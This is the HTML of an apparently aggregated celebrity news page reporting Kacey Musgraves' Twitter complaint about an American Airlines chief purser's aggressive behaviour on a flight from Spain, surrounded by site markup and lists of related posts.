                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div><p> [ad_1]<br />
<br /><img decoding="async" src="https://www.music-news.com/images/news/cover/149159.jpg" /></p>
<div>
<p>Kacey Musgraves has called out an airline employee who allegedly displayed &#8220;hostile behaviour&#8221; towards her during a recent flight.</p>
<p>On Monday, the Golden Hour hitmaker took to Twitter to detail an uncomfortable experience she had on an American Airlines flight from Spain following her performance at the Primavera Sound 2022 in Barcelona. </p>
<p>Kacey claimed an unnamed male employee acted with &#8220;unnecessary aggression&#8221; towards her and other passengers. </p>
<p>&#8220;Just ended my travels to/from my show in Spain on the most intense and honestly f**king awful flight on @americanair,&#8221; she began. &#8220;It&#8217;s extremely rare for me to want to come to a social media platform to complain about something like this&#8230;But I truthfully just don&#8217;t want anyone else to have my experience.&#8221;</p>
<p>Kacey went on to note that she had a broken chair and no internet access, but was more concerned about the employee. </p>
<p>&#8220;It was the appalling and shockingly hostile behaviour of a certain male employee (the flight&#8217;s chief purser) that I will be filing a massive complaint against along with many other passengers that were subject to his extremely overblown, unnecessary aggression and erratic behaviour,&#8221; the 33-year-old continued. &#8220;He made me feel unsafe and upset to the point of crying and I witnessed another passenger he also made cry. The female flight attendants on board vocalized their own disbelief, and struggles with him as well.&#8221;</p>
<p>Kacey emphasised that she will be filing an official complaint but wanted to publicise her concerns so company bosses know they have a &#8220;liability on their hands with this man&#8221;.</p>
<p>A representative for American Airlines has not yet publicly responded to the star.</p>
</div>
<p>[ad_2]<br />
<br /><a href="https://www.music-news.com/news/UK/149159/Kacey-Musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-8444 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Kacey+Musgraves+criticises+airline+employee+for+displaying+%E2%80%98unnecessary+aggression%E2%80%99+%E2%80%93+Music+News&url=https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fmusic-2%2Fkacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fmusic-2%2Fkacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8444_0_696fc65f24f1a   " data-unique="jnews_module_8444_0_696fc65f24f1a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/music-2/" class="category-music-2">Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/music-2/" class="category-music-2">Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-350x250.jpg" data-srcset="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-350x250.jpg 350w, https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/business-2/" class="category-business-2">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8444_0_696fc65f24f1a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8444,"include_category":"142","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/fashion/us-based-metaluxe-fuses-ar-fashion-launches-nft-collection/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="US-based Metaluxe fuses AR &#038; fashion, launches NFT collection" title="US-based Metaluxe fuses AR &#038; fashion, launches NFT collection" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/281/metaluxe_292768.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/fashion/us-based-metaluxe-fuses-ar-fashion-launches-nft-collection/">
                        US-based Metaluxe fuses AR &amp; fashion, launches NFT collection                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/television/leah-messer-gets-leggy-in-peekaboo-versace-monokini-for-a-day-on-the-water/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Leah Messer gets leggy in peekaboo Versace monokini for a day on the water" title="Leah Messer gets leggy in peekaboo Versace monokini for a day on the water" decoding="async" loading="lazy" data-src="https://www.monstersandcritics.com/wp-content/uploads/2022/06/Leah-Messer-of-Teen-Mom-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/television/leah-messer-gets-leggy-in-peekaboo-versace-monokini-for-a-day-on-the-water/">
                        Leah Messer gets leggy in peekaboo Versace monokini for a day on the water                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/film/dominion-first-reviews-are-surprisingly-mixed/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dominion’ First Reviews Are Surprisingly Mixed" title="Dominion’ First Reviews Are Surprisingly Mixed" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2022/02/attachment-dominion-11111222.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/film/dominion-first-reviews-are-surprisingly-mixed/">
                        Dominion’ First Reviews Are Surprisingly Mixed                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8444_1_696fc65f2c80d  jeg_pb_boxed normal " data-unique="jnews_module_8444_1_696fc65f2c80d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/" ><i class="fa fa-clock-o"></i> 1 hour ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/" ><i class="fa fa-clock-o"></i> 2 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" loading="lazy" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/" ><i class="fa fa-clock-o"></i> 13 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
